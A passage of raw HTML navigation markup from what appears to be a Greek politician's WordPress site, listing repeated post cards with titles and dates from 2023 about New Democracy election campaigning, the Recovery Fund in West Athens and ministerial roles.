
			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-ellines-tha-apofasisoun-poion-theloun-prothypourgo-ton-agnosto-ch-ton-k-tsipra-i-ton-k-mitsotaki-pou-borei-na-paei-ti-chora-brosta/">Οι Έλληνες θα αποφασίσουν ποιον θέλουν Πρωθυπουργό: Τον Άγνωστο Χ; Τον κ. Τσίπρα; Ή τον κ. Μητσοτάκη που μπορεί να πάει τη χώρα μπροστά;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-11T00:44:48+03:00">11 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/me-to-tameio-anakampsis-anavathmizetai-i-zoi-ton-politon-tis-dytikis-athinas/" class="image-link media-ratio ratio-16-9" title="Με το Ταμείο Ανάκαμψης αναβαθμίζεται η ζωή των πολιτών της Δυτικής Αθήνας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-1024x574.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-768x431.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-1200x673.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL.jpg 1270w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/me-to-tameio-anakampsis-anavathmizetai-i-zoi-ton-politon-tis-dytikis-athinas/">Με το Ταμείο Ανάκαμψης αναβαθμίζεται η ζωή των πολιτών της Δυτικής Αθήνας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-11T00:42:31+03:00">11 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="39">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="36">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="11">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-40 menu-item-has-children item-mega-menu menu-item-1916"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/">Κυβερνητικό Έργο</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-1917"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/">Αναπληρωτής Υπουργός Εξωτερικών</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-42 menu-item-1918"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ipourgos-naftilias-aigaiou/">Υπουργός Ναυτιλίας και Αιγαίου</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-1919"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ifipourgos-eksoterikon/">Υφυπουργός Εξωτερικών</a></li>
				
						
			<li class="menu-item view-all menu-cat-40"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="41">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="12">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="42">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="13">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="43">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="14">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="40">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="15">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

